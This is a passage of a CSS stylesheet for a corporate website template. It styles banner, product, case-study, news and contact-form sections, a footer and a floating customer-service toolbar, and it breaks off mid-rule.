.x-banner .owl-carousel .owl-dots button.owl-dot {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    margin: 0 .5em;
    outline: none;
    background: #fff;
    border-radius: 50%;
    width: 1em;
    height: 1em;
    opacity: .2;
}

.x-banner .owl-carousel .owl-dots button.owl-dot:hover {
    opacity: .5;
}

.x-banner .owl-carousel .owl-dots button.owl-dot.active {
    opacity: 1;
}

@media (max-width: 990px) {
    .x-banner .owl-carousel .owl-dots button.owl-dot {
        font-size: 12px;
    }
}

.x-about {
    background: #ffffff;
    padding: 6.25% 0;
}

@media (min-width: 990px) {
    .x-about .x-title {
        float: left;
        width: 32.5%;
    }
}

.x-title {
    color: #000;
    position: relative;
}

.x-title p {
    text-transform: uppercase;
    font-size: 12px;
    color: inherit;
    line-height: 1.6;
    opacity: .7;
    margin-bottom: 0;
}

.x-title h3 {
    font-size: 26px;
    color: inherit;
    line-height: 1.3;
    margin-top: 1em;
}

.x-title h3 span {
    display: block;
}

.x-title a {
    position: absolute;
    bottom: 0;
    right: 0;
    border: 1px solid #000;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
}

.x-title a:hover {
    background: #000;
}

.x-title a:hover .icon-add:after {
    background-position: -30px -450px;
}

.x-title .icon-add {
    width: 100%;
    height: 100%;
    display: block;
}

.x-title .icon-add:after {
    background-position: 0 -450px;
}

@media (max-width: 1024px) {
    .x-title h3 {
        font-size: 20px;
    }

    .x-title a {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
}

.x-title.white {
    color: #fff;
}

.x-title.white a {
    border: 1px solid #fff;
    background: transparent;
    opacity: .8;
}

.x-title.white a .icon-font:after {
    background-position: -30px -450px;
}

.x-title.white a:hover {
    background: #fff;
}

.x-title.white a:hover .icon-font:after {
    background-position: 0 -450px;
}

@media (min-width: 990px) {
    .x-about-box {
        overflow: hidden;
    }
}

@media (min-width: 990px) {
    .x-about-left {
        width: 37.38317757%;
        border-right: 1px solid #e3e3e3;
        padding-right: 2.80373832%;
        float: left;
    }
}

.x-about-left > p {
    font-size: 16px;
    color: #000;
    line-height: 1.6;
    margin-bottom: 1em;
}

.x-about-left ul {
    font-size: 0;
}

.x-about-left ul li {
    display: inline-block;
    width: 33.33333%;
    vertical-align: middle;
}

.x-about-left ul li h3 {
    font-size: 40px;
    color: #f8bd01;
    line-height: 1.6;
}

@media (max-width: 1366px) {
    .x-about-left ul li h3 {
        font-size: 30px;
    }
}

.x-about-left ul li p {
    font-size: 16px;
    color: rgba(0, 0, 0, 0.9);
    line-height: 1.6;
    margin-bottom: 0;
}

@media (max-width: 1024px) {
    .x-about-left > p {
        font-size: 14px;
    }

    .x-about-left ul li h3 {
        font-size: 20px;
    }

    .x-about-left ul li p {
        font-size: 14px;
    }
}

.x-about-right {
    font-size: 13px;
    color: rgba(0, 0, 0, 0.9);
    line-height: 1.846;
}

@media (min-width: 990px) {
    .x-about-right {
        overflow: hidden;
        padding-left: 4.6728972%;
    }
}

.x-about-right strong {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 1.6;
    margin-bottom: 1.1em;
    font-weight: normal;
}

.x-about-right p {
    margin-bottom: 0;
}

@media (max-width: 1024px) {
    .x-about-right {
        font-size: 12px;
    }

    .x-about-right strong {
        font-size: 14px;
        color: #000;
        line-height: 1.6;
        margin-bottom: 10px;
    }
}

.x-product {
    padding: 4.16666667% 0 3.125%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #f0f0f0), color-stop(30%, #fff), to(#fff));
    background: linear-gradient(to bottom, #f0f0f0 30%, #fff 30%, #fff 100%);
}

.x-product-list {
    font-size: 0;
    margin: 3.125% -12px 0 -12px;
}

.x-product-list li {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 24px);
    margin: 0 12px 45px 12px;
}

.x-product-list li h3 {
    border: 1px solid transparent;
    border-top: none;
    font-size: 16px;
    color: #000;
    line-height: 1;
    padding: 2.2em 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-product-list li:hover h3 {
    border-color: #e5e5e5;
    padding-left: .5em;
    padding-right: .5em;
    color: #f8bd01;
}

@media (max-width: 1024px) {
    .x-product-list li {
        margin-bottom: 20px;
    }

    .x-product-list li h3 {
        font-size: 14px;
        padding: 1em 0;
    }
}

.x-case {
    padding: 4.16666667% 0 5.20833333%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #f8bd01), color-stop(45%, #fff), to(#fff));
    background: linear-gradient(to bottom, #f8bd01 45%, #fff 45%, #fff 100%);
}

.x-case-list {
    margin-top: 2.5%;
    margin-left: 13.75%;
}

@media (max-width: 1024px) {
    .x-case-list {
        margin-left: 6.25%;
    }
}

.x-case-item {
    padding: 0 1px;
    background: #fff;
}

.x-case-item a {
    display: block;
    padding: 10px 20px 40px 20px;
    border: 1px solid transparent;
}

.x-case-item .wz {
    margin-top: 30px;
}

.x-case-item .wz h3 {
    font-size: 20px;
    color: #000;
    line-height: 1.6;
    margin-bottom: .6em;
}

.x-case-item .wz p {
    font-size: 14px;
    color: #000;
    line-height: 1.6;
    font-weight: 100;
    margin-bottom: 2em;
}

.x-case-item .wz span {
    display: block;
}

.x-case-item .wz .icon-right-arrow {
    display: block;
    width: 25px;
    height: 25px;
    border: 1px solid #b0b3b8;
    border-radius: 50%;
}

.x-case-item .wz .icon-right-arrow:after {
    background-position: 2px -241px;
    opacity: .4;
}

@media (max-width: 1024px) {
    .x-case-item .wz {
        margin-top: 10px;
    }

    .x-case-item .wz h3 {
        font-size: 16px;
    }

    .x-case-item .wz p {
        font-size: 13px;
        margin-bottom: 1.5em;
    }
}

.x-case-item:hover a {
    border-color: #e5e5e5;
}

.x-case-item:hover .icon-right-arrow {
    background: #000;
    border-color: #000;
}

.x-case-item:hover .icon-right-arrow:after {
    background-position: -28px -241px;
    opacity: 1;
}

.x-company {
    background: #f0f0f0;
    padding: 2.60416667% 0 2.08333333%;
}

.x-company-title {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.9);
    line-height: 1.6;
}

.x-company-title:after {
    content: '';
    display: block;
    width: 20px;
    height: 4px;
    background: #3d3d3d;
    margin-top: 10px;
}

@media (max-width: 990px) {
    .x-company-title {
        font-size: 18px;
    }

    .x-company-title:after {
        height: 3px;
    }
}

.x-company-list {
    margin-top: 1.875%;
}

.x-company-item {
    padding: 0 15px;
}

.x-company-item a {
    display: block;
    text-align: center;
    width: 100%;
    height: 45px;
    font-size: 0;
}

.x-company-item a img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-company-item a:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-company-item a img {
    width: auto !important;
    display: inline-block !important;
}

.x-news {
    background: #fff;
    padding: 5.20833333% 0;
}

.x-news-box {
    margin-top: 3.125%;
    font-size: 0;
}

@media (min-width: 990px) {
    .x-news-img {
        width: 43.75%;
        margin-right: 3.4375%;
        display: inline-block;
        vertical-align: middle;
    }
}

@media (min-width: 990px) {
    .x-news-right {
        display: inline-block;
        vertical-align: middle;
        width: 52.8125%;
    }
}

.x-news-top {
    position: relative;
    padding-right: 18.93491124%;
    margin-bottom: 5.91715976%;
}

.x-news-top h3 {
    font-size: 18px;
    color: #000000;
    line-height: 1.6;
    border-bottom: 1px solid #ededed;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.x-news-top p {
    font-weight: 100;
    font-size: 13px;
    color: #000;
    line-height: 1.6;
}

.x-news-top .date {
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    width: 70px;
}

.x-news-top .date h4 {
    font-size: 44px;
    color: rgba(0, 0, 0, 0.7);
    line-height: 1;
}

.x-news-top .date h5 {
    font-size: 15px;
    color: rgba(0, 0, 0, 0.7);
    line-height: 1.6;
}

.x-news-top .date span {
    display: inline-block;
}

.x-news-top .date span .icon-right-arrow {
    display: block;
    color: #fff;
    width: 25px;
    height: 25px;
    background: #000;
    border-radius: 50%;
}

.x-news-top .date span .icon-right-arrow:after {
    background-position: -28px -241px;
}

.x-news-top:hover h3 {
    color: #f8bd01;
}

.x-news-list li {
    position: relative;
    padding: 18px 80px 18px 0;
    border-bottom: 1px solid #ededed;
}

@media (max-width: 1366px) {
    .x-news-list li {
        padding-top: 9px;
        padding-bottom: 9px;
    }
}

.x-news-list li a {
    display: block;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.9);
}

.x-news-list li a:hover {
    color: #f8bd01;
}

.x-news-list li span {
    position: absolute;
    right: 0;
    width: 80px;
    text-align: right;
    top: 50%;
    margin-top: -9px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.5);
}

.x-link {
    background: #fff;
    padding-bottom: 1.5%;
}

.x-message {
    background: #f0f0f0;
    padding: 2.34375% 0;
}

.x-message-wrap {
    margin-left: 24.375%;
    margin-right: 24.375%;
}

@media (max-width: 1366px) {
    .x-message-wrap {
        margin-left: 12.5%;
        margin-right: 12.5%;
    }
}

.x-message-wrap .row {
    margin-left: -5px;
    font-size: 0;
    margin-right: -5px;
}

.x-message-wrap div[class^='col-'] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
}

.x-message-wrap input[type='text'], .x-message-wrap textarea {
    width: 100%;
    height: 42px;
    border: 1px solid #d8d8d8;
    padding: 0 10px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.9);
    background: #f0f0f0;
    outline: none;
    margin-bottom: 10px;
}

.x-message-wrap input[type='text']::-webkit-input-placeholder, .x-message-wrap textarea::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.8);
}

.x-message-wrap input[type='text']::-moz-placeholder, .x-message-wrap textarea::-moz-placeholder {
    color: rgba(0, 0, 0, 0.8);
}

.x-message-wrap input[type='text']::-ms-input-placeholder, .x-message-wrap textarea::-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.8);
}

.x-message-wrap input[type='text']::placeholder, .x-message-wrap textarea::placeholder {
    color: rgba(0, 0, 0, 0.8);
}

.x-message-wrap textarea {
    padding-top: 5px;
    height: 95px;
    resize: none;
}

.x-message-wrap #checkcode {
    float: left;
    width: 32.29813665%;
    margin-bottom: 0;
}

.x-message-wrap .checkCodeImg {
    float: left;
    display: block;
    text-align: center;
    width: 17.39130435%;
    height: 42px;
    font-size: 0;
    background: #e7e4e4;
    padding: 5px 10px;
}

.x-message-wrap .checkCodeImg img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-message-wrap .checkCodeImg:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-message-wrap .checkCodeImg img {
    cursor: pointer;
}

.x-message-wrap .x-submit {
    float: right;
    width: 49.68944099%;
    height: 42px;
    background: #2d323b;
    color: #fff;
    font-size: 14px;
    border: none;
    outline: none;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-message-wrap .x-submit:hover {
    background: #f8bd01;
}

.n-default .n-invalid {
    border-color: #f8bd01 !important;
}

.n-default .msg-wrap {
    top: 8px;
    right: 5px;
    margin-left: 0;
}

.n-default .x-textarea .msg-wrap {
    top: 65px;
}

/* 手机样式 */
@media (max-width: 990px) {
    .x-title h3 {
        font-size: 14px;
        margin-top: 5px;
    }

    .x-title h3 span {
        display: inline-block;
        margin-left: 5px;
    }

    .x-title h3 span:before {
        margin-right: 5px;
        content: '-';
    }

    .x-about .x-title {
        margin-bottom: 20px;
    }

    .x-about-left {
        margin-bottom: 15px;
        border-bottom: 1px solid #efefef;
        padding-bottom: 10px;
    }

    .x-product-list {
        margin-left: -5px;
        margin-right: -5px;
        margin-top: 20px;
    }

    .x-product-list li {
        width: calc(50% - 10px);
        margin-left: 5px;
        margin-right: 5px;
        margin-bottom: 10px;
    }

    .x-case-list {
        margin-left: 0;
        margin-top: 20px;
    }

    .x-case-item a {
        padding: 10px;
    }

    .x-company-title {
        font-size: 14px;
    }

    .x-company-title p {
        margin-bottom: 0;
    }

    .x-company-title:after {
        margin-top: 5px;
    }

    .x-company-list {
        margin-top: 15px;
    }

    .x-news-box {
        margin-top: 20px;
    }

    .x-news-img, .x-news-right {
        width: 100%;
    }

    .x-news-img {
        margin-bottom: 15px;
    }

    .x-news-top h3 {
        font-size: 16px;
        padding-bottom: 7px;
        margin-bottom: 7px;
    }

    .x-news-top p {
        font-size: 12px;
    }

    .x-news-top .date h4 {
        font-size: 30px;
    }

    .x-news-top .date h5 {
        font-size: 12px;
    }

    .x-message-wrap {
        margin-left: 0;
        margin-right: 0;
    }

    .x-message-wrap #checkcode {
        width: 65%;
    }

    .x-message-wrap .checkCodeImg {
        width: 35%;
    }

    .x-message-wrap .x-submit {
        float: none;
        margin-top: 10px;
        width: 100%;
    }
}

.container {
    font-size: 14px;
    line-height: 24px;
}

#container {
    width: 1000px;
    margin: 0 auto;
    margin-top: 10px;
    border: 1px solid #f4f4f4;
    padding: 10px;
}

#container .city_list {
    padding-top: 10px;
}

#container .city_list .item {
    padding: 10px 0;
    line-height: 24px;
    overflow: hidden;
    border-bottom: 1px dashed #ddd;
}

#container .city_list .item dt {
    float: left;
    font-family: arial;
    font-weight: bold;
    font-size: 18px;
    width: 35px;
    padding-left: 25px;
    color: #444;
    display: table-cell;
}

#container .city_list .item dd {
    margin: 0 0 0 55px;
    padding-left: 15px;
    border-left: 1px dashed #b2b2b2;
}

#container .city_list .item dd a {
    padding: 1px 12px 1px 12px;
    white-space: nowrap;
    float: left;
    color: #333;
    font-size: 14px;
    text-decoration: none;
}

#container .city_list .item dd a:hover {
    text-decoration: none;
    background: #eb2830;
    color: #fff;
}

#foot {
    width: 1000px;
    margin: 0 auto;
    text-align: center;
    margin-top: 10px;
    line-height: 24px;
    color: #666;
    border-top: 2px solid #eb2830;
    padding-top: 10px;
    font-size: 14px;
}

#foot a {
    color: #666;
    text-decoration: none;
}

#foot a:hover {
    color: #0aa8dd;
}

.return {
    position: relative;
    height: 36px;
    padding: 6px;
    width: 1000px;
    margin: 0 auto;
    text-align: left;
    font: bold 22px/42px "\5FAE\8F6F\96C5\9ED1";
    color: #737372;
}

.return a {
    position: absolute;
    right: 10px;
    top: 12px;
    height: 36px;
    width: 100px;
    text-align: center;
    display: block;
    background: #eb2830;
    color: #fff;
    line-height: 36px;
    font-size: 12px;
    font-weight: bold;
}

.return a:hover {
    text-decoration: none;
    background: #f39c11;
    color: #fff;
}

/* 口令弹窗 */
.float-modal {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.5);
    top: 0;
    left: 0;
    z-index: 999;
    display: none;
}

.float-modal .float-ads {
    position: absolute;
    width: 90%;
    top: 50%;
    left: 5%;
    margin-top: -70px;
    background: #fff;
    text-align: center;
    padding: 30px 0;
    border-radius: 15px;
}

.float-modal .float-ads h3 {
    color: #333;
    margin-bottom: 20px;
    font-size: 16px;
}

.float-modal .float-ads button {
    background: #1292f8;
    border: none;
    color: #fff;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
}



.x-layout-logo {
    margin-bottom: 20px;
}

.x-layout-desc {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
}

.x-layout-contact {
    margin-top: 30px;
}

.x-layout-contact p {
    margin-bottom: 0;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    line-height: 1.7;
}

.x-layout-contact strong {
    display: block;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.8);
}

.x-layout-contact a {
    color: #fff;
}

.x-layout-menu dl {
    float: left;
    width: 20%;
    text-align: center;
}

.x-layout-menu dl dt {
    font-size: 14px;
    color: #fff;
    margin-bottom: 1.43em;
}

.x-layout-menu dl dd a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.4);
    line-height: 2;
}

.x-layout-ewm {
    text-align: center;
}

.x-layout-ewm p {
    background: rgba(255, 255, 255, 0.1);
    font-size: 13px;
    font-weight: 100;
    padding: .8em 0;
    line-height: 1.7;
    color: rgba(255, 255, 255, 0.7);
    margin: 15px 0 0 0;
}

.x-footer {
    background: #121e42;
    padding: 15px 0;
    text-align: center;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.7;
}

.x-footer a {
    color: rgba(255, 255, 255, 0.5)
}

.x-footer a:hover {
    color: rgba(255, 255, 255, 0.8);
}

.x-copyright {
    margin: 5px 0;
}

.x-power {
    margin-top: 5px;
}

/*左侧工具条*/
#toolbar {
    position: fixed;
    z-index: 9999;
    right: 17px;
    bottom: 10%;
}

#toolbar .online-one li {
    margin-bottom: 3px;
    font-size: 0;
    width: 70px;
    height: 70px;
    right: 0;
    position: relative;
}

#toolbar .online-one li:hover a {
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.24);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.24);
}

#toolbar .online-one li a {
    display: block;
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    width: 70px;
    height: 70px;
    background: #00c184;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    font-size: 0;
    border-radius: 4px;
    padding: 10px 0;
    overflow: hidden;
}

#toolbar .online-one li .icon-font {
    display: block;
    height: 28px;
    width: 100%;
}

#toolbar .online-one li .icon-font:after {
    background-image: url(../images/kf.png);
}

#toolbar .online-one li .icon-qq:after {
    background-position: -30px -240px;
}

#toolbar .online-one li .icon-phone:after {
    background-position: -30px -208px;
}

#toolbar .online-one li .icon-message:after {
    background-position: -30px -170px;
}

#toolbar .online-one li .icon-ewm:after {
    background-position: -30px -138px;
}

#toolbar .online-one li .icon-top:after {
    background-image: url(../images/icon_spirit.png);
    background-position: -30px -60px;
}

#toolbar .online-one li .icon-wangwang:after {
    background-image: url(../images/icon_spirit.png);
    background-position: -30px 0;
}

#toolbar .online-one li .wz {
    font-size: 12px;
    color: #fff;
    text-align: center;
    display: block;
    margin-top: 5px;
    height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

#toolbar .online-one li.phone {
    border-radius: 4px;
    padding: 10px 0;
}

#toolbar .online-one li.ewm {
    background: #00c184;
    border-radius: 4px;
    padding: 10px 0;
}

#toolbar .online-one li.phone .tel-phone {
    position: absolute;
    z-index: 1;
    padding: 5px;
    /*width: 110px;*/
    right: calc(100% + 5px);
    top: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s;
    transition: all .7s;
    -webkit-box-shadow: 0 4px 20px 4px rgb(0 20 60 / 20%);
    box-shadow: 0 4px 20px 4px rgb(0 20 60 / 20%);
    color: #fff;
    font-size: 24px;
}

#toolbar .online-one li.ewm .ewm-box {
    position: absolute;
    z-index: 1;
    padding: 5px;
    background: #fff;
    width: 110px;
    right: calc(100% + 5px);
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s;
    transition: all .7s;
    -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
    box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-one li.ewm .ewm-box img {
    max-width: 100%;
}

#toolbar .online-one li.ewm .ewm-box:after {
    content: '';
    position: absolute;
    right: -5px;
    bottom: 20px;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-width: 5px;
    cursor: pointer;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #fff;
    border-right: none;
}

#toolbar .online-one li.ewm:hover .ewm-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

#toolbar .online-one li.phone:hover .tel-phone {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

#toolbar .online-two li {
    margin-bottom: 3px;
    font-size: 0;
    width: 57px;
    height: 57px;
    right: 0;
    position: relative;
}

#toolbar .online-two li a {
    display: block;
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    width: 57px;
    height: 57px;
    overflow: hidden;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    white-space: nowrap;
    font-size: 0;
    background: #d9d9d9;
}

#toolbar .online-two li .icon-font {
    display: inline-block;
    vertical-align: middle;
    width: 57px;
    height: 57px;
}

#toolbar .online-two li .icon-qq:after {
    background-position: 0 -150px;
}

#toolbar .online-two li .icon-phone:after {
    background-position: 0 -90px;
}

#toolbar .online-two li .icon-ewm:after {
    background-position: 0 -30px;
}

#toolbar .online-two li .icon-message:after {
    background-position: 0 -120px;
}

#toolbar .online-two li .icon-top:after {
    background-position: 0 -60px;
}

#toolbar .online-two li .icon-wangwang:after {
    background-position: 0 0;
}

#toolbar .online-two li .wz {
    display: inline-block;
    line-height: 57px;
    font-size: 14px;
    color: #fff;
    vertical-align: middle;
    padding-left: 10px;
}

#toolbar .online-two li.ewm .ewm-box {
    position: absolute;
    z-index: 1;
    padding: 5px;
    background: #f8bd01;
    width: 110px;
    right: 120%;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s;
    transition: all .7s;
    -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
    box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-two li.ewm .ewm-box p {
    margin-bottom: 0;
}

#toolbar .online-two li.ewm .ewm-box img {
    max-width: 100%;
}

#toolbar .online-two li.ewm .ewm-box:after {
    content: '';
    position: absolute;
    right: -5px;
    bottom: 20px;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-width: 5px;
    cursor: pointer;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #f8bd01;
    border-right: none;
}

#toolbar .online-two li.ewm:hover .icon {
    background-position: -57px -180px;
}

#toolbar .online-two li.ewm:hover .ewm-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

#toolbar .online-two li.backtop {
    cursor: pointer;
}

#toolbar .online-two li.backtop .iconfont {
    color: #fff;
    background-color: #f8bd01;
}

#toolbar .online-two li:hover a {
    width: 200px;
}

#toolbar .online-two li:hover .icon-qq:after {
    background-position: -30px -150px;
}

#toolbar .online-two li:hover .icon-phone:after {
    background-position: -30px -90px;
}

#toolbar .online-two li:hover .icon-ewm:after {
    background-position: -30px -30px;
}

#toolbar .online-two li:hover .icon-message:after {
    background-position: -30px -120px;
}

#toolbar .online-two li:hover .icon-wangwang:after {
    background-position: -30px 0;
}

#toolbar .online-two li:hover .icon-top:after {
    background-position: -30px -60px;
}

#toolbar .online-three {
    width: 115px;
}

#toolbar .online-three .title {
    background: #3aa3e6;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    position: relative;
}

#toolbar .online-three .title span {
    position: absolute;
    right: 0;
    top: 0;
    width: 25px;
    height: 25px;
    background-image: url(../images/kf.png);
    background-repeat: no-repeat;
    background-position: -31px -28px;
    opacity: 1;
    text-shadow: none;
}

#toolbar .online-three .qq-list {
    background: #fff;
    padding: 10px 0;
    border-bottom: 1px solid #eeeeee;
}

#toolbar .online-three .qq-list li {
    text-align: center;
    line-height: 32px;
}

#toolbar .online-three .qq-list li .icon-font:after {
    content: "";
    width: 30px;
    height: 30px;
    background-image: url(../images/kf.png);
    background-repeat: no-repeat;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
}

#toolbar .online-three .qq-list li .wz {
    color: #333;
    font-size: 12px;
    margin-left: 10px;
    display: inline-block;
}

#toolbar .online-three .qq-list .icon-qq:after {
    background-position: 0 -114px;
}

#toolbar .online-three .qq-list .icon-message:after {
    background-position: -30px -87px;
}

#toolbar .online-three .qq-list .icon-wangwang:after {
    background-position: -30px -116px;
}

#toolbar .online-three .ewm {
    background: #fff;
    padding: 10px 0;
    border-bottom: 1px solid #eeeeee;
    text-align: center;
}

#toolbar .online-three .ewm span {
    display: inline-block;
    font-size: 12px;
    color: #333;
    margin-bottom: 12px;
}

#toolbar .online-three .ewm img {
    width: 100%;
    max-width: 84px;
}

#toolbar .online-three .service-phone {
    background: #fff;
    padding: 10px 0;
    text-align: center;
}

#toolbar .online-three .service-phone span {
    font-size: 12px;
    color: #333;
}

#toolbar .online-three .service-phone span.hotline {
    color: #777777;
    font-size: 12px;
    line-height: 32px;
}

#toolbar .online-four li {
    margin-bottom: 3px;
    font-size: 0;
    width: 50px;
    height: 50px;
    right: 0;
    position: relative;
}

#toolbar .online-four li a {
    display: block;
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    background: #fff;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    white-space: nowrap;
    font-size: 0;
    border-radius: 50%;
    overflow: hidden;
}

#toolbar .online-four li .icon-font {
    display: inline-block;
    vertical-align: middle;
    width: 50px;
    height: 50px;
}

#toolbar .online-four li .icon-font:after {
    background-image: url(../images/kf.png);
}

#toolbar .online-four li .icon-qq:after {
    background-position: 0 -87px;
}

#toolbar .online-four li .icon-phone:after {
    background-position: 0 -57px;
}

#toolbar .online-four li .icon-ewm:after {
    background-position: 0 -21px;
}

#toolbar .online-four li .icon-message:after {
    background-position: -30px -55px;
}

#toolbar .online-four li .icon-top:after {
    background-position: 0 -0px;
}

#toolbar .online-four li .icon-wangwang:after {
    background-position: 0 0;
}

#toolbar .online-four li .wz {
    display: inline-block;
    line-height: 50px;
    font-size: 14px;
    color: #fff;
    vertical-align: middle;
    padding-left: 10px;
}

#toolbar .online-four li.ewm {
    border-radius: 50%;
    background: #fff;
}

#toolbar .online-four li.ewm .ewm-box {
    position: absolute;
    z-index: 1;
    padding: 5px;
    background: #fff;
    width: 110px;
    right: calc(100% + 5px);
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s;
    transition: all .7s;
    -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
    box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-four li.phone {
    border-radius: 50%;
}

#toolbar .online-four li.phone .tel-phone {
    position: absolute;
    z-index: 1;
    padding: 5px;
    background: rgb(59,57,57);
    width: 110px;
    right: calc(100% + 5px);
    top: 0;
    opacity: 0;
    font-size: 14px;
    color: #fff;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s;
    transition: all .7s;
    -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
    box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-four li.phone:hover .tel-phone {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

#toolbar .online-four li.ewm .ewm-box img {
    max-width: 100%;
}

#toolbar .online-four li.ewm .ewm-box:after {
    content: '';
    position: absolute;
    right: -5px;
    bottom: 20px;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-width: 5px;
    cursor: pointer;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #fff;
    border-right: none;
}

#toolbar .online-four li.ewm:hover .ewm-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

#toolbar .online-four li.backtop .icon-font {
    height: 20px;
}

#toolbar .online-four li.backtop .icon-font:after {
    height: 20px;
    left: calc(50% - 17px);
    top: calc(50% - 2px);
}

#toolbar .online-four li.backtop .wz {
    display: block;
    line-height: 24px;
    font-size: 12px;
    text-align: center;
    color: #bfbfbf;
    padding-left: 0;
}

@media (max-width: 990px) {
    #toolbar {
        display: none;
    }
}

.page-position {
    padding: 15px 0;
    font-size: 14px;
    color: #2f2f2f;
}

.page-position a {
    color: #2f2f2f;
}

.page-position a:hover {
    color: #f8bd01;
}

.page-wrap {
    background: #ffffff;
    padding-bottom: 3.38541667%;
}

@media (min-width: 990px) {
    .page-wrap-left {
        float: left;
        width: 305px;
        margin-right: 4.16666667%;
    }
}

.xypg-left-box {
    margin-bottom: 20px;
}

.xypg-left-title {
    background: #f8bd01;
    padding: 10px 20px;
    position: relative;
}

.xypg-left-title h3 {
    font-size: 20px;
    color: #ffffff;
    line-height: 30px;
    font-weight: bold;
    position: relative;
    z-index: 9;
}

.xypg-left-title i {
    position: absolute;
    left: -5px;
    top: -9px;
    font-style: normal;
    font-size: 67px;
    font-weight: bold;
    opacity: .1;
    color: #fff;
    line-height: 1;
    z-index: 1;
    text-transform: uppercase;
}

.xypg-left-title span {
    font-weight: normal;
    font-size: 16px;
    color: #fff;
    opacity: .6;
    margin-left: 10px;
    text-transform: capitalize;
}

.xypg-left-title span:before {
    content: "/";
    padding-right: 5px;
}

.xypg-left-con {
    border: 1px solid #d2d2d2;
    border-top: none;
}

.latest-news {
    padding: 10px 0;
}

.latest-news li {
    padding: .5em 1em;
    font-size: 14px;
}

.latest-news li a {
    display: block;
    line-height: 1.2;
    color: #5a5a5a;
}

.latest-news li a:before {
    content: '+';
    font-weight: bold;
    margin-right: 5px;
    font-size: 16px;
}

.latest-news li a:hover {
    color: #f8bd01;
}

.latest-news li a:hover:before {
    color: #f8bd01;
}

.hot-keys {
    padding: 20px 7px 8px 7px;
}

.hot-keys li {
    width: calc(50% - 14px);
    float: left;
    margin: 0 7px 14px 7px;
}

.hot-keys li a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 2.857;
    border: 1px dashed #f1f1f1;
}

.hot-keys li a:hover {
    color: #f8bd01;
